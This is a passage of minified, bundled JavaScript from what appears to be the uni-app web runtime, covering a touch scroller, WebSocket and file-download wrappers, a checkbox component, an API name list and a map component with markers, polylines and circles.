r._options.onSnap&&r._options.onSnap(Math.floor(Math.abs(r._position)/r._itemSize))),r._shouldDispatchScrollEvent&&r.dispatchScroll(),r._scrolling=!1}))},a.prototype.onTransitionEnd=function(){this._element.style.transition="",this._element.style.webkitTransition="",this._element.removeEventListener("transitionend",this._onTransitionEnd),this._element.removeEventListener("webkitTransitionEnd",this._onTransitionEnd),this._snapping&&(this._snapping=!1),this.dispatchScroll()},a.prototype.snap=function(){var t=this._itemSize,e=this._position%t,n=Math.abs(e)>this._itemSize/2?this._position-(t-Math.abs(e)):this._position-e;this._position!==n&&(this._snapping=!0,this.scrollTo(-n),"function"===typeof this._options.onSnap&&this._options.onSnap(Math.floor(Math.abs(this._position)/this._itemSize)))},a.prototype.scrollTo=function(t,e){this._animation&&(this._animation.cancel(),this._scrolling=!1),"number"===typeof t&&(this._position=-t),this._position<-this._extent?this._position=-this._extent:this._position>0&&(this._position=0),this._element.style.transition="transform "+(e||.2)+"s ease-out",this._element.style.webkitTransition="-webkit-transform "+(e||.2)+"s ease-out",this.updatePosition(),this._element.addEventListener("transitionend",this._onTransitionEnd),this._element.addEventListener("webkitTransitionEnd",this._onTransitionEnd)},a.prototype.dispatchScroll=function(){if("function"===typeof this._options.onScroll&&Math.round(this._lastPos)!==Math.round(this._position)){this._lastPos=this._position;var t={target:{scrollLeft:this._enableX?-this._position:0,scrollTop:this._enableY?-this._position:0,scrollHeight:this._scrollHeight||this._element.offsetHeight,scrollWidth:this._scrollWidth||this._element.offsetWidth,offsetHeight:this._element.parentElement.offsetHeight,offsetWidth:this._element.parentElement.offsetWidth}};this._options.onScroll(t)}},a.prototype.update=function(t,e,n){var r=0,i=this._position;this._enableX?(r=this._element.childNodes.length?(e||this._element.offsetWidth)-this._element.parentElement.offsetWidth:0,this._scrollWidth=e):(r=this._element.childNodes.length?(e||this._element.offsetHeight)-this._element.parentElement.offsetHeight:0,this._scrollHeight=e),"number"===typeof t&&(this._position=-t),this._position<-r?this._position=-r:this._position>0&&(this._position=0),this._itemSize=n||this._itemSize,this.updatePosition(),i!==this._position&&(this.dispatchScroll(),"function"===typeof this._options.onSnap&&this._options.onSnap(Math.floor(Math.abs(this._position)/this._itemSize))),this._extent=r,this._scroll._extent=r},a.prototype.updatePosition=function(){var t="";this._enableX?t="translateX("+this._position+"px) translateZ(0)":this._enableY&&(t="translateY("+this._position+"px) translateZ(0)"),this._element.style.webkitTransform=t,this._element.style.transform=t},a.prototype.isScrolling=function(){return this._scrolling||this._snapping},e["a"]={methods:{initScroller:function(t,e){this._touchInfo={trackingID:-1,maxDy:0,maxDx:0},this._scroller=new a(t,e),this.__handleTouchStart=this._handleTouchStart.bind(this),this.__handleTouchMove=this._handleTouchMove.bind(this),this.__handleTouchEnd=this._handleTouchEnd.bind(this),this._initedScroller=!0},_findDelta:function(t){var e=this._touchInfo;return"move"===t.detail.state||"end"===t.detail.state?{x:t.detail.dx,y:t.detail.dy}:{x:t.screenX-e.x,y:t.screenY-e.y}},_handleTouchStart:function(t){var e=this._touchInfo,n=this._scroller;n&&("start"===t.detail.state?(e.trackingID="touch",e.x=t.detail.x,e.y=t.detail.y):(e.trackingID="mouse",e.x=t.screenX,e.y=t.screenY),e.maxDx=0,e.maxDy=0,e.historyX=[0],e.historyY=[0],e.historyTime=[t.detail.timeStamp],e.listener=n,n.onTouchStart&&n.onTouchStart(),t.preventDefault())},_handleTouchMove:function(t){var e=this._touchInfo;if(-1!==e.trackingID){t.preventDefault();var n=this._findDelta(t);if(n){for(e.maxDy=Math.max(e.maxDy,Math.abs(n.y)),e.maxDx=Math.max(e.maxDx,Math.abs(n.x)),e.historyX.push(n.x),e.historyY.push(n.y),e.historyTime.push(t.detail.timeStamp);e.historyTime.length>10;)e.historyTime.shift(),e.historyX.shift(),e.historyY.shift();e.listener&&e.listener.onTouchMove&&e.listener.onTouchMove(n.x,n.y,t.detail.timeStamp)}}},_handleTouchEnd:function(t){var e=this._touchInfo;if(-1!==e.trackingID){t.preventDefault();var n=this._findDelta(t);if(n){var r=e.listener;e.trackingID=-1,e.listener=null;var i=e.historyTime.length,o={x:0,y:0};if(i>2)for(var a=e.historyTime.length-1,s=e.historyTime[a],c=e.historyX[a],u=e.historyY[a];a>0;){a--;var l=e.historyTime[a],f=s-l;if(f>30&&f<50){o.x=(c-e.historyX[a])/(f/1e3),o.y=(u-e.historyY[a])/(f/1e3);break}}e.historyTime=[],e.historyX=[],e.historyY=[],r&&r.onTouchEnd&&r.onTouchEnd(n.x,n.y,o)}}}}}},c80c:function(t,e,n){"use strict";n.d(e,"a",(function(){return r})),n.d(e,"d",(function(){return i})),n.d(e,"c",(function(){return o})),n.d(e,"e",(function(){return a})),n.d(e,"b",(function(){return s}));var r=44,i=50,o=768,a="UNI_LOCALE",s="onThemeChange"},c856:function(t,e,n){"use strict";n.r(e),function(t,r){function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}n.d(e,"connectSocket",(function(){return f})),n.d(e,"sendSocketMessage",(function(){return d})),n.d(e,"closeSocket",(function(){return h})),n.d(e,"onSocketOpen",(function(){return v})),n.d(e,"onSocketError",(function(){return g})),n.d(e,"onSocketMessage",(function(){return m})),n.d(e,"onSocketClose",(function(){return b}));var o=t,a=o.invokeCallbackHandler,s=["open","close","error","message"],c={},u=[],l=function(){function t(e,n,i){var o,l=this;(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),function(t,e,n){e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}(this,"_webSocket",void 0);try{var f=this._webSocket=new WebSocket(e,n);f.binaryType="arraybuffer",this._callbacks={},s.forEach((function(t){l._callbacks[t]=[],f.addEventListener(t,(function(e){var n=e.data,i=e.code,o=e.reason,s="message"===t?{data:n}:"close"===t?{code:i,reason:o}:{};if(l._callbacks[t].forEach((function(e){try{e(s)}catch(n){r.error("thirdScriptError\n".concat(n,";at socketTask.on").concat(t[0].toUpperCase()+t.substr(1)," callback function\n"),n)}})),l===u[0]&&c[t]&&a(c[t],s),"error"===t||"close"===t){var f=u.indexOf(l);f>=0&&u.splice(f,1)}}))}));["CLOSED","CLOSING","CONNECTING","OPEN","readyState"].forEach((function(t){Object.defineProperty(l,t,{get:function(){return f[t]}})}))}catch(d){o=d}i(o,this)}return function(t,e,n){e&&i(t.prototype,e),n&&i(t,n)}(t,[{key:"send",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.data,n=this._webSocket;try{if(n.readyState!==n.OPEN)throw new Error("SocketTask.readyState is not OPEN");n.send(e),this._callback(t,"sendSocketMessage:ok")}catch(r){this._callback(t,"sendSocketMessage:fail ".concat(r))}}},{key:"close",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this._webSocket,n=[];n.push(t.code||1e3),"string"===typeof t.reason&&n.push(t.reason);try{e.close.apply(e,n),this._callback(t,"closeSocket:ok")}catch(r){this._callback(t,"closeSocket:fail ".concat(r))}}},{key:"_callback",value:function(t,e){var n=t.success,r=t.fail,i=t.complete,o={errMsg:e};/:ok$/.test(e)?"function"===typeof n&&n(o):"function"===typeof r&&r(o),"function"===typeof i&&i(o)}}]),t}();function f(t,e){var n=t.url,r=t.protocols;return new l(n,r,(function(t,n){t||u.push(n),a(e,{errMsg:"connectSocket:"+(t?"fail ".concat(t):"ok")})}))}function d(t,e){var n=u[0];n&&n.readyState===n.OPEN?n.send(Object.assign({},t,{complete:function(t){a(e,t)}})):a(e,{errMsg:"sendSocketMessage:fail WebSocket is not connected "})}function h(t,e){var n=u[0];n?n.close(Object.assign({},t,{complete:function(t){a(e,t)}})):a(e,{errMsg:"closeSocket:fail WebSocket is not connected"})}function p(t){return function(e){c[t]=e}}s.forEach((function(t){var e=t[0].toUpperCase()+t.substr(1);l.prototype["on".concat(e)]=function(e){this._callbacks[t].push(e)}}));var v=p("open"),g=p("error"),m=p("message"),b=p("close")}.call(this,n("2c9f"),n("418b")["default"])},c879:function(t,e,n){"use strict";n.d(e,"a",(function(){return a}));var r=n("9798"),i={},o=0;function a(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];o++;var n=new r["a"](o,t);return e&&(i[o]=n),n}},c885:function(t,e,n){"use strict";var r=n("5b5f"),i=n.n(r);i.a},c88e:function(t,e){var n=[].concat(["base64ToArrayBuffer","arrayBufferToBase64","addInterceptor","removeInterceptor","interceptors"],["request","uploadFile","downloadFile","connectSocket","onSocketOpen","onSocketError","sendSocketMessage","onSocketMessage","closeSocket","onSocketClose","getUpdateManager","configMTLS"],["navigateTo","redirectTo","reLaunch","switchTab","navigateBack"],["setStorage","setStorageSync","getStorage","getStorageSync","getStorageInfo","getStorageInfoSync","removeStorage","removeStorageSync","clearStorage","clearStorageSync"],["getLocation","chooseLocation","openLocation","createMapContext","onLocationChange","onLocationChangeError","startLocationUpdate","stopLocationUpdate","offLocationChange","offLocationChangeError"],["chooseImage","chooseFile","previewImage","closePreviewImage","getImageInfo","getVideoInfo","saveImageToPhotosAlbum","compressImage","compressVideo","getRecorderManager","getBackgroundAudioManager","createAudioContext","createInnerAudioContext","chooseVideo","saveVideoToPhotosAlbum","createVideoContext","createCameraContext","createLivePlayerContext","createLivePusherContext"],["getSystemInfo","getSystemInfoSync","getWindowInfo","getDeviceInfo","getAppBaseInfo","canIUse","onMemoryWarning","getNetworkType","onNetworkStatusChange","offNetworkStatusChange","onAccelerometerChange","offAccelerometerChange","startAccelerometer","stopAccelerometer","onCompassChange","offCompassChange","startCompass","stopCompass","onGyroscopeChange","startGyroscope","stopGyroscope","makePhoneCall","scanCode","setClipboardData","getClipboardData","setScreenBrightness","getScreenBrightness","setKeepScreenOn","onUserCaptureScreen","vibrateLong","vibrateShort","addPhoneContact","openBluetoothAdapter","startBluetoothDevicesDiscovery","onBluetoothDeviceFound","stopBluetoothDevicesDiscovery","onBluetoothAdapterStateChange","getConnectedBluetoothDevices","getBluetoothDevices","getBluetoothAdapterState","closeBluetoothAdapter","writeBLECharacteristicValue","readBLECharacteristicValue","onBLEConnectionStateChange","onBLECharacteristicValueChange","notifyBLECharacteristicValueChange","getBLEDeviceServices","getBLEDeviceCharacteristics","createBLEConnection","closeBLEConnection","setBLEMTU","getBLEDeviceRSSI","onBeaconServiceChange","onBeaconUpdate","getBeacons","startBeaconDiscovery","stopBeaconDiscovery","checkIsSupportSoterAuthentication","checkIsSoterEnrolledInDevice","startSoterAuthentication","onThemeChange","offThemeChange","onUIStyleChange","getSystemSetting","getAppAuthorizeSetting","openAppAuthorizeSetting"],["hideKeyboard","onKeyboardHeightChange","offKeyboardHeightChange","getSelectedTextRange"],["showToast","hideToast","showLoading","hideLoading","showModal","showActionSheet","setNavigationBarTitle","setNavigationBarColor","showNavigationBarLoading","hideNavigationBarLoading","setTabBarItem","setTabBarStyle","hideTabBar","showTabBar","setTabBarBadge","removeTabBarBadge","showTabBarRedDot","hideTabBarRedDot","onTabBarMidButtonTap","setBackgroundColor","setBackgroundTextStyle","createAnimation","pageScrollTo","onWindowResize","offWindowResize","loadFontFace","startPullDownRefresh","stopPullDownRefresh","createSelectorQuery","createIntersectionObserver","createMediaQueryObserver","getMenuButtonBoundingClientRect","showTopWindow","showLeftWindow","showRightWindow","hideTopWindow","hideLeftWindow","hideRightWindow","getTopWindowStyle","getLeftWindowStyle","getRightWindowStyle","setTopWindowStyle","setLeftWindowStyle","setRightWindowStyle","getLocale","setLocale","onLocaleChange"],["$emit","$on","$once","$off"],["saveFile","getSavedFileList","getSavedFileInfo","removeSavedFile","getFileInfo","openDocument","getFileSystemManager"],["createOffscreenCanvas","createCanvasContext","canvasToTempFilePath","canvasPutImageData","canvasGetImageData"],["getProvider","login","checkSession","getUserInfo","getUserProfile","preLogin","closeAuthView","getCheckBoxState","getUniverifyManager","share","shareWithSystem","showShareMenu","hideShareMenu","requestPayment","subscribePush","unsubscribePush","onPush","offPush","requireNativePlugin","upx2px","restoreGlobal","requireGlobal","getSubNVueById","getCurrentSubNVue","setPageMeta","onHostEventReceive","onNativeEventReceive","sendNativeEvent","preloadPage","unPreloadPage","loadSubPackage","sendHostEvent","navigateToMiniProgram","getLaunchOptionsSync","getEnterOptionsSync","initUTSProxyClass","initUTSProxyFunction","initUTSIndexClassName","initUTSClassName","initUTSPackageName","requireUTSPlugin","registerUTSPlugin","registerUTSInterface"],["createRewardedVideoAd","createFullScreenVideoAd","createInterstitialAd","createInteractiveAd"],["invokePushCallback","getPushClientId","onPushMessage","offPushMessage","createPushMessage","getChannelManager"]);t.exports=n},c93f:function(t,e,n){},c9d5:function(t,e,n){},c9da:function(t,e,n){"use strict";n.r(e),n.d(e,"interceptors",(function(){return i}));var r=n("f44c");n.d(e,"addInterceptor",(function(){return r["a"]})),n.d(e,"removeInterceptor",(function(){return r["d"]}));var i={promiseInterceptor:r["c"]}},ca37:function(t,e,n){"use strict";n.r(e);var r=n("909e"),i={name:"Checkbox",mixins:[r["a"],r["f"]],props:{checked:{type:[Boolean,String],default:!1},id:{type:String,default:""},disabled:{type:[Boolean,String],default:!1},value:{type:String,default:""},color:{type:String,default:"#007aff"},backgroundColor:{type:String,default:""},borderColor:{type:String,default:""},activeBackgroundColor:{type:String,default:""},activeBorderColor:{type:String,default:""},iconColor:{type:String,default:""}},data:function(){return{checkboxChecked:this.checked,checkboxValue:this.value}},computed:{checkboxStyle:function(){if(this.disabled)return{backgroundColor:"#E1E1E1",borderColor:"#D1D1D1"};var t={};return this.checkboxChecked?(t.color=this.iconColor||this.color,this.activeBorderColor&&(t.borderColor=this.activeBorderColor),this.activeBackgroundColor&&(t.backgroundColor=this.activeBackgroundColor)):(this.borderColor&&(t.borderColor=this.borderColor),this.backgroundColor&&(t.backgroundColor=this.backgroundColor)),t}},watch:{checked:function(t){this.checkboxChecked=t},value:function(t){this.checkboxValue=t}},listeners:{"label-click":"_onClick","@label-click":"_onClick"},created:function(){this.$dispatch("CheckboxGroup","uni-checkbox-group-update",{type:"add",vm:this}),this.$dispatch("Form","uni-form-group-update",{type:"add",vm:this})},beforeDestroy:function(){this.$dispatch("CheckboxGroup","uni-checkbox-group-update",{type:"remove",vm:this}),this.$dispatch("Form","uni-form-group-update",{type:"remove",vm:this})},methods:{_onClick:function(t){this.disabled||(this.checkboxChecked=!this.checkboxChecked,this.$dispatch("CheckboxGroup","uni-checkbox-change",t))},_resetFormData:function(){this.checkboxChecked=!1}}},o=i,a=(n("cb35"),n("8844")),s=Object(a["a"])(o,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-checkbox",t._g({attrs:{id:t.id,disabled:t.disabled},on:{click:t._onClick}},t.$listeners),[n("div",{staticClass:"uni-checkbox-wrapper",style:{"--HOVER-BD-COLOR":t.activeBorderColor}},[n("div",{staticClass:"uni-checkbox-input",class:{"uni-checkbox-input-checked":t.checkboxChecked,"uni-checkbox-input-disabled":t.disabled},style:t.checkboxStyle}),t._t("default")],2)])}),[],!1,null,null,null);e["default"]=s.exports},ca54:function(t,e,n){"use strict";var r=n("c490"),i=n.n(r);i.a},cb35:function(t,e,n){"use strict";var r=n("cdb1"),i=n.n(r);i.a},cbd0:function(t,e,n){"use strict";var r=n("d4fc"),i=n.n(r);i.a},cbe2:function(t,e,n){"use strict";var r=n("6729"),i=n.n(r);i.a},ccdf:function(t,e,n){"use strict";n.r(e),n.d(e,"onWindowResize",(function(){return a})),n.d(e,"offWindowResize",(function(){return s}));var r=n("9131"),i=n("745a"),o=[];function a(t){o.push(t)}function s(t){o.splice(o.indexOf(t),1)}Object(i["d"])("onViewDidResize",(function(t){o.forEach((function(e){Object(r["a"])(e,t)}))}))},cce2:function(t,e,n){"use strict";n.d(e,"b",(function(){return l})),n.d(e,"a",(function(){return b}));var r=n("340d"),i=n("38ce"),o=n("5844"),a=n("8d7d");function s(t,e){var n={id:t.id,offsetLeft:t.offsetLeft,offsetTop:t.offsetTop,dataset:Object(i["b"])(t)};return e&&Object.assign(n,e),n}function c(t){if(t){for(var e=[],n=Object(a["a"])(),r=n.top,i=0;i<t.length;i++){var o=t[i];e.push({identifier:o.identifier,pageX:o.pageX,pageY:o.pageY-r,clientX:o.clientX,clientY:o.clientY-r,force:o.force||0})}return e}return[]}function u(t){return t.startsWith("mouse")||["contextmenu"].includes(t)}function l(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{};if(e._processed)return e.type=n.type||t,e;if("click"===t){var l=Object(a["a"])(),f=l.top;n={x:e.x,y:e.y-f},e.touches=e.changedTouches=[{force:1,identifier:0,clientX:e.clientX,clientY:e.clientY,pageX:e.pageX,pageY:e.pageY}]}var d=Object(o["b"])({type:n.type||t,timeStamp:e.timeStamp||0,detail:n,target:s(r,n),currentTarget:s(i,!1,!0),touches:e instanceof Event||e instanceof CustomEvent?c(e.touches):e.touches,changedTouches:e instanceof Event||e instanceof CustomEvent?c(e.changedTouches):e.changedTouches,preventDefault:function(){},stopPropagation:function(){}});if(u(t)){var h=Object(a["a"])(),p=h.top;d.pageX=e.pageX,d.pageY=e.pageY-p,d.clientX=e.clientX,d.clientY=e.clientY-p}return d}var f=!!r["t"]&&{passive:!0},d=!1;function h(){d&&(clearTimeout(d),d=!1)}var p=0,v=0;function g(t){if(h(),1===t.touches.length){var e=t.touches[0],n=e.pageX,r=e.pageY;p=n,v=r,d=setTimeout((function(){var e=new CustomEvent("longpress",{bubbles:!0,cancelable:!0,target:t.target,currentTarget:t.currentTarget});e.touches=t.touches,e.changedTouches=t.changedTouches,t.target.dispatchEvent(e)}),350)}}function m(t){if(d){if(1!==t.touches.length)return h();var e=t.touches[0],n=e.pageX,r=e.pageY;return Math.abs(n-p)>10||Math.abs(r-v)>10?h():void 0}}function b(){window.addEventListener("touchstart",g,f),window.addEventListener("touchmove",m,f),window.addEventListener("touchend",h,f),window.addEventListener("touchcancel",h,f)}},cdb1:function(t,e,n){},cedc:function(t,e,n){"use strict";n.r(e),n.d(e,"addPhoneContact",(function(){return r}));var r={firstName:{type:String,required:!0,validator:function(t){if(!t)return"addPhoneContact:fail parameter error: parameter.firstName should not be empty String;"}}}},cf97:function(t,e,n){"use strict";n.r(e),n.d(e,"downloadFile",(function(){return c}));var r=n("9131"),i=n("745a");function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=function(){function t(e,n){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this.id=e,this._callbackId=n,this._callbacks=[]}return function(t,e,n){e&&o(t.prototype,e),n&&o(t,n)}(t,[{key:"abort",value:function(){Object(i["c"])("operateDownloadTask",{downloadTaskId:this.id,operationType:"abort"})}},{key:"onProgressUpdate",value:function(t){"function"===typeof t&&this._callbacks.push(t)}},{key:"onHeadersReceived",value:function(){}},{key:"offProgressUpdate",value:function(t){var e=this._callbacks.indexOf(t);e>=0&&this._callbacks.splice(e,1)}},{key:"offHeadersReceived",value:function(){}}]),t}(),s=Object.create(null);function c(t,e){var n=Object(i["c"])("createDownloadTask",t),r=n.downloadTaskId,o=new a(r,e);return s[r]=o,o}Object(i["d"])("onDownloadTaskStateChange",(function(t){var e=t.downloadTaskId,n=t.state,i=t.tempFilePath,o=t.statusCode,a=t.progress,c=t.totalBytesWritten,u=t.totalBytesExpectedToWrite,l=t.errMsg,f=s[e],d=f._callbackId;switch(n){case"progressUpdate":f._callbacks.forEach((function(t){t({progress:a,totalBytesWritten:c,totalBytesExpectedToWrite:u})}));break;case"success":Object(r["a"])(d,{tempFilePath:i,statusCode:o,errMsg:"request:ok"});case"fail":Object(r["a"])(d,{errMsg:"request:fail "+l});default:setTimeout((function(){delete s[e]}),100);break}}))},cff9:function(t,e,n){"use strict";(function(t,r){function i(e,n,r){return"onError"!==n&&t.debug("App：".concat(n," have been invoked")+(r?" ".concat(JSON.stringify(r)):"")),e=e.$vm||e,e.__call_hook&&e.__call_hook(n,r)}function o(e,n,i){return"onLoad"===n&&(e.$mp.query=i,r.publishHandler("onPageLoad",e,e.$page.id)),"onShow"===n&&(e.$route.meta.isTabBar&&e.$route.params.detail&&setTimeout((function(){r.emit("onTabItemTap",e.$route.params.detail)}),0),r.publishHandler("onPageShow",e,e.$page.id)),"onPageScroll"!==n&&t.debug("".concat(e.$page.route,"[").concat(e.$page.id,"]：").concat(n," have been invoked")),function(t,e,n){return t=t.$vm||t,t.__call_hook&&t.__call_hook(e,n)}(e,n,i)}n.d(e,"a",(function(){return i})),n.d(e,"b",(function(){return o}))}).call(this,n("418b")["default"],n("2c9f"))},d042:function(t,e,n){"use strict";(function(t){var r=n("909e"),i=n("340d"),o=n("6d4b"),a=n("e76b"),s=n("9b6d"),c=n("04d4"),u=n("b435");function l(t,e,n){return l=f()?Reflect.construct:function(t,e,n){var r=[null];r.push.apply(r,e);var i=Function.bind.apply(t,r),o=new i;return n&&d(o,n.prototype),o},l.apply(null,arguments)}function f(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}function d(t,e){return d=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},d(t,e)}function h(t,e,n){return new t.LatLng(e,n)}function p(t,e,n){return u["c"]?function(t,e,n){return new t.LngLat(n,e)}(t,e,n):h(t,e,n)}function v(t){return"getLat"in t?t.getLat():t.lat()}function g(t){return"getLng"in t?t.getLng():t.lng()}e["a"]={name:"Map",components:{mapMarker:a["a"],mapControl:s["a"],mapPolygon:c["a"]},mixins:[r["g"]],props:{id:{type:String,default:""},latitude:{type:[String,Number],default:39.92},longitude:{type:[String,Number],default:116.46},scale:{type:[String,Number],default:16},markers:{type:Array,default:function(){return[]}},covers:{type:Array,default:function(){return[]}},includePoints:{type:Array,default:function(){return[]}},polyline:{type:Array,default:function(){return[]}},circles:{type:Array,default:function(){return[]}},controls:{type:Array,default:function(){return[]}},showLocation:{type:[Boolean,String],default:!1},libraries:{type:Array,default:function(){return[]}},polygons:{type:Array,default:function(){return[]}}},data:function(){return{center:{latitude:116.46,longitude:116.46},isMapReady:!1,isBoundsReady:!1,polylineSync:[],circlesSync:[]}},watch:{latitude:function(){this.centerChange()},longitude:function(){this.centerChange()},scale:function(t){var e=this;this.mapReady((function(){e._map.setZoom(Number(t)||16)}))},polyline:function(t){var e=this;this.mapReady((function(){e.createPolyline()}))},circles:function(){var t=this;this.mapReady((function(){t.createCircles()}))},includePoints:function(){var t=this;this.mapReady((function(){t.fitBounds(t.includePoints)}))},showLocation:function(t){var e=this;this.mapReady((function(){e[t?"createLocation":"removeLocation"]()}))}},created:function(){this._markers={};var t=this.latitude,e=this.longitude;t&&e&&(this.center.latitude=t,this.center.longitude=e)},mounted:function(){var t=this;Object(o["a"])(this.libraries,(function(e){e.event=e.event||e.Event,e.Point=e.Point||e.BuryPoint,t._maps=e,t.init()}))},beforeDestroy:function(){this.removePolyline(),this.removeCircles(),this.removeLocation()},methods:{_handleSubscribe:function(t){var e=this,n=t.type,r=t.data,i=void 0===r?{}:r,o=this._maps;function a(t,e){t=t||{},t.errMsg="".concat(n,":").concat(e?"fail"+e:"ok");var r=e?i.fail:i.success;"function"===typeof r&&r(t),"function"===typeof i.complete&&i.complete(t)}switch(n){case"getCenterLocation":this.mapReady((function(){var t,n,r=e._map.getCenter();t=v(r),n=g(r),a({latitude:t,longitude:n})}));break;case"moveToLocation":var s=i.latitude,c=i.longitude,l=s&&c?p(o,s,c):this._locationPosition;l&&(this._map.setCenter(l),a({latitude:s,longitude:c}));break;case"translateMarker":this.mapReady((function(){try{var t=e.getMarker(i.markerId);u["c"]&&o.plugin("AMap.MoveAnimation",(function(){}));var n=i.destination,r=i.duration,s=!!i.autoRotate,c=Number(i.rotate)?i.rotate:0,l=0;"getRotation"in t&&(l=t.getRotation());var f,d=t.getPosition(),h=p(o,n.latitude,n.longitude);f=u["c"]?o.GeometryUtil.distance(d,h):o.geometry.spherical.computeDistanceBetween(d,h)/1e3;var v=("number"===typeof r?r:1e3)/36e5,g=f/v,m=o.event.addListener(t,"moving",(function(e){var n=e.latLng,r=t.label;r&&r.setPosition(n);var i=t.callout;i&&i.setPosition(n)})),b=o.event.addListener(t,"moveend",(function(e){u["c"]||(b.remove(),m.remove()),t.lastPosition=d,t.setPosition(h);var n=t.label;n&&n.setPosition(h);var r=t.callout;r&&r.setPosition(h);var o=i.animationEnd;"function"===typeof o&&o()})),y=0;s&&!u["c"]&&(t.lastPosition&&(y=o.geometry.spherical.computeHeading(t.lastPosition,d)),c=o.geometry.spherical.computeHeading(d,h)-y),"setRotation"in t&&t.setRotation(l+c),"moveTo"in t?u["c"]?t.moveTo(h,{duration:r,autoRotation:s}):t.moveTo(h,g):(t.setPosition(h),o.event.trigger(t,"moveend",{}))}catch(w){a(null,w)}}));break;case"includePoints":this.fitBounds(i.points);break;case"getRegion":this.mapReady((function(){e.boundsReady((function(){var t=e._map.getBounds(),n=t.getSouthWest(),r=t.getNorthEast();a({southwest:{latitude:v(n),longitude:g(n)},northeast:{latitude:v(r),longitude:g(r)}})})),u["c"]&&(e.isBoundsReady=!0,e.$emit("boundsready"))}));break;case"getScale":this.mapReady((function(){a({scale:e._map.getZoom()})}));break}},init:function(){var t=this,e=this._maps,n=p(e,this.center.latitude,this.center.longitude),r=this._map=new e.Map(this.$refs.map,{center:n,zoom:Number(this.scale),disableDoubleClickZoom:!0,mapTypeControl:!1,zoomControl:!1,scaleControl:!1,panControl:!1,fullscreenControl:!1,streetViewControl:!1,keyboardShortcuts:!1,minZoom:5,maxZoom:18,draggable:!0}),i=e.event.addListener(r,"bounds_changed",(function(e){i.remove(),t.isBoundsReady=!0,t.$emit("boundsready")}));function o(){var t=r.getCenter();return{scale:r.getZoom(),centerLocation:{latitude:v(t),longitude:g(t)}}}e.event.addListener(r,"click",(function(e){t.$trigger("click",{},{})})),e.event.addListener(r,"dragstart",(function(){t.$trigger("regionchange",{},{type:"begin",causedBy:"gesture"})})),e.event.addListener(r,"dragend",(function(){t.$trigger("regionchange",{},Object.assign({type:"end",causedBy:"drag"},o()))}));var a=function(){t.$emit("update:scale",r.getZoom()),t.$trigger("regionchange",{},Object.assign({type:"end",causedBy:"scale"},o()))};e.event.addListener(r,"zoom_changed",a),e.event.addListener(r,"zoomend",a),e.event.addListener(r,"center_changed",(function(){var e,n,i=r.getCenter();e=v(i),n=g(i),t.$emit("update:latitude",e),t.$emit("update:longitude",n)})),this.polyline&&Array.isArray(this.polyline)&&this.polyline.length&&this.createPolyline(),this.circles&&Array.isArray(this.circles)&&this.circles.length&&this.createCircles(),this.showLocation&&this.createLocation(),this.includePoints&&Array.isArray(this.includePoints)&&this.includePoints.length&&this.fitBounds(this.includePoints,(function(){r.setCenter(n)})),this.isMapReady=!0,this.$emit("mapready"),this.$trigger("updated",{},{})},centerChange:function(){var t=this,e=this._maps,n=Number(this.latitude),r=Number(this.longitude);n===this.center.latitude&&r===this.center.longitude||(this.center.latitude=n,this.center.longitude=r,this._map&&this.mapReady((function(){var i=p(e,n,r);t._map.setCenter(i)})))},createPolyline:function(){var t=this._maps,e=this._map,n=this.polylineSync;this.removePolyline(),this.polyline.forEach((function(r){var o=[];r.points.forEach((function(e){var n=u["c"]?[e.longitude,e.latitude]:h(t,e.latitude,e.longitude);o.push(n)}));var a=Number(r.borderWidth)||0,s=Object(i["j"])(r.color),c=s.r,l=s.g,f=s.b,d=s.a,p=Object(i["j"])(r.borderColor),v=p.r,g=p.g,m=p.b,b=p.a,y={map:e,clickable:!1,path:o,strokeWeight:(Number(r.width)||0)+a||6,strokeDashStyle:r.dottedLine?"dash":"solid"};u["c"]&&(y.strokeColor=r.strokeColor,y.strokeStyle=r.dottedLine?"dashed":"solid",y.isOutline=!!r.borderWidth,y.borderWeight=r.borderWidth,y.outlineColor=r.borderColor);var w={map:e,clickable:!1,path:o,strokeWeight:r.width||6,strokeDashStyle:r.dottedLine?"dash":"solid"};"Color"in t?(y.strokeColor=new t.Color(c,l,f,d),w.strokeColor=new t.Color(v,g,m,b)):(y.strokeColor="rgb(".concat(c,", ").concat(l,", ").concat(f,")"),y.strokeOpacity=d,w.strokeColor="rgb(".concat(v,", ").concat(g,", ").concat(m,")"),w.strokeOpacity=b),a&&n.push(new t.Polyline(w));var _=new t.Polyline(y);u["c"]&&e.add(_),n.push(_)}))},removePolyline:function(){var t=this.polylineSync;t.forEach((function(t){t.setMap(null)})),t.splice(0,t.length)},createCircles:function(){var t=this._maps,e=this._map,n=this.circlesSync;this.removeCircles(),this.circles.forEach((function(r){var o=u["c"]?[r.longitude,r.latitude]:h(t,r.latitude,r.longitude),a={map:e,center:o,clickable:!1,radius:r.radius,strokeWeight:Number(r.strokeWidth)||1,strokeDashStyle:"solid"},s=Object(i["j"])(r.fillColor||"#00000000"),c=s.r,l=s.g,f=s.b,d=s.a,p=Object(i["j"])(r.color||"#000000"),v=p.r,g=p.g,m=p.b,b=p.a;"Color"in t?(a.fillColor=new t.Color(c,l,f,d),a.strokeColor=new t.Color(v,g,m,b)):(a.fillColor="rgb(".concat(c,", ").concat(l,", ").concat(f,")"),a.fillOpacity=d,a.strokeColor="rgb(".concat(v,", ").concat(g,", ").concat(m,")"),a.strokeOpacity=b);var y=new 